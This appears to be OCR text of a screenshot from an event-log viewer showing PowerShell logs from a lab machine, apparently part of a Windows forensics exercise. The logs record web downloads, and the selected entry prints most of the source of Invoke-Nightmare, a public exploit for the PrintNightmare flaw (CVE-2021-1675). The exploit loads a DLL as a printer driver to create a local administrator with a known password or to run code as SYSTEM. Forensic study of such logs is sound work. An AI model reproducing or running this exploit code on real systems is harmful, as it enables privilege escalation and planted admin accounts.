 FullEventLogView
File Edit View Options Help
Event Time / Record ID Event ID Level Channel Provider Description Opcode Task Keywords Process ID Thread ID Computer User Log File
11/11/2021 7:23:... 669 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfmcnealy
11/11/2021 7:23:... 670 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfmcnealy
11/11/2021 7:23:... 707 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):function I... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfmcnealy
11/11/2021 7:26:... 748 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):$file = Get... On create calls... Execute a Rem... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm1n
11/11/2021 7:27:... 753 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm1n
11/11/2021 7:28:... 763 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm1n
11/11/2021 7:28:... 764 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm1n
Creating Scriptblock text (1 of 1):
function Invoke-Nightmare{ <# .SYNOPSIS Exploits CVE-2021-1675 (PrintNightmare) Authors: Caleb Stewart - https://github.com/calebstewart John Hammond -
https://github.com/JohnHammond URL: https://github.com/calebstewart/CVE-2021-1675 .DESCRIPTION Exploits CVE-2021-1675 (PrintNightmare) locally to add a new local administrator user with a known
password. Optionally, this can be used to execute your own custom DLL to execute any other code as NT AUTHORITY\SYSTEM. .PARAMETER DriverName The name of the new printer driver to add (default: "Totally Not
Malicious") .PARAMETER NewUser The name of the new user to create when using the default DLL (default: "adm1n") .PARAMETER NewPassword The password for the new user when using the default DLL
(default: "P@ssw0rd") .PARAMETER DLL The DLL to execute when loading the printer driver (default: a builtin payload which creates the specified user, and adds the new user to the local administrators
group). .EXAMPLE > Invoke-Nightmare Adds a new local user named `adm1n` which is a member of the local admins group .EXAMPLE > Invoke-Nightmare -NewUser "caleb" -NewPassword "password" -
DriverName "driver" Adds a new local user named `caleb` using a printer driver named `driver` .EXAMPLE > Invoke-Nightmare -DLL C:\path\to\ #> param ( [string]$DriverName = "Totally Not
Malicious", [string]$NewUser = "", [string]$NewPassword = "", [string]$DLL = "" ) if ( $DLL -eq "" ){ $nightmare_data = [byte[]](get_nightmare_dll) $encoder = New-Object
System.Text.UnicodeEncoding if ( $NewUser -ne "" ) { $NewUserBytes = $encoder.GetBytes($NewUser) [System.Buffer]::BlockCopy($NewUserBytes, 0, $nightmare_data, 0x32e20, $NewUserBytes.Length)
$nightmare_data[0x32e20+$NewUserBytes.Length] = 0 $nightmare_data[0x32e20+$NewUserBytes.Length+1] = 0 } else { Write-Host "[+] using default new user: adm1n" } if ( $NewPassword -ne
"" ) { $NewPasswordBytes = $encoder.GetBytes($NewPassword) [System.Buffer]::BlockCopy($NewPasswordBytes, 0, $nightmare_data, 0x32c20, $NewPasswordBytes.Length) $nightmare_data[0x32c20+
$NewPasswordBytes.Length] = 0 $nightmare_data[0x32c20+$NewPasswordBytes.Length+1] = 0 } else { Write-Host "[+] using default new password: P@ssw0rd" } $DLL =
[System.IO.Path]::GetTempPath() + "nightmare.dll" [System.IO.File]::WriteAllBytes($DLL, $nightmare_data) Write-Host "[+] created payload at $DLL" $delete_me = $true } else { Write-Host "[+] using
user-supplied payload at $DLL" Write-Host "[!] ignoring NewUser and NewPassword arguments" $delete_me = $false } $Mod = New-InMemoryModule -ModuleName "A$(Get-Random)" $FunctionDefinitions = @( (func
winspool.drv AddPrinterDriverEx ([bool]) @([string], [Uint32], [IntPtr], [Uint32]) -Charset Auto -SetLastError), (func winspool.drv EnumPrinterDrivers([bool]) @( [string], [string], [Uint32], [IntPtr], [UInt32],
[Uint32].MakeByRefType(), [Uint32].MakeByRefType()) -Charset Auto -SetLastError) ) $Types = $FunctionDefinitions | Add-Win32Type -Module $Mod -Namespace 'Mod' # Define custom structures for types created
$DRIVER_INFO_2 = struct $Mod DRIVER_INFO_2 @{ cVersion = field 0 Uint64; pName = field 1 string -MarshalAs @("LPTStr"); pEnvironment = field 2 string -MarshalAs @("LPTStr"); pDriverPath = field 3
string -MarshalAs @("LPTStr"); pDataFile = field 4 string -MarshalAs @("LPTStr"); pConfigFile = field 5 string -MarshalAs @("LPTStr"); } $winspool = $Types['winspool.drv'] $APD_COPY_ALL_FILES = 0x00000004
[Uint32]($cbNeeded) = 0 [Uint32]($cReturned) = 0 if ( $winspool::EnumPrinterDrivers($null, "Windows x64", 2, [IntPtr]::Zero, 0, [ref]$cbNeeded, [ref]$cReturned) ){ Write-Host "[!] EnumPrinterDrivers should
fail!" return } [IntPtr]$pAddr = [System.Runtime.InteropServices.Marshal]::AllocHGlobal([Uint32]($cbNeeded)) if ( $winspool::EnumPrinterDrivers($null, "Windows x64", 2, $pAddr, $cbNeeded, [ref]$cbNeeded,
[ref]$cReturned) ){ $driver = [System.Runtime.InteropServices.Marshal]::PtrToStructure($pAddr, [System.Type]$DRIVER_INFO_2) } else { Write-Host "[!] failed to get current driver list"
[System.Runtime.InteropServices.Marshal]::FreeHGlobal($pAddr) return } Write-Host "[+] using pDriverPath = `"$($driver.pDriverPath)`"" [System.Runtime.InteropServices.Marshal]::FreeHGlobal($pAddr)
$driver_info = New-Object $DRIVER_INFO_2 $driver_info.cVersion = 3 $driver_info.pConfigFile = $DLL $driver_info.pDataFile = $DLL $driver_info.pDriverPath = $driver.pDriverPath $driver_info.pEnvironment = "Windows
x64" $driver_info.pName = $DriverName $pDriverInfo = [System.Runtime.InteropServices.Marshal]::AllocHGlobal([System.Runtime.InteropServices.Marshal]::SizeOf($driver_info))
[System.Runtime.InteropServices.Marshal]::StructureToPtr($driver_info, $pDriverInfo, $false) if ( $winspool::AddPrinterDriverEx($null, 2, $pDriverInfo, $APD_COPY_ALL_FILES -bor 0x10 -bor 0x8000) ) { if ( $delete_me )
{ Write-Host "[+] added user $NewUser as local administrator" } else { Write-Host "[+] driver appears to have been loaded!" } } else { Write-Error "[!] AddPrinterDriverEx failed"
} if ( $delete_me ) { Write-Host "[+] deleting payload from $DLL" Remove-Item -Force $DLL }}
ScriptBlock ID: c04b937e-47da-461b-8e89-a2265affa961
7 item(s), 1 Selected NirSoft Freeware. https://www.nirsoft.net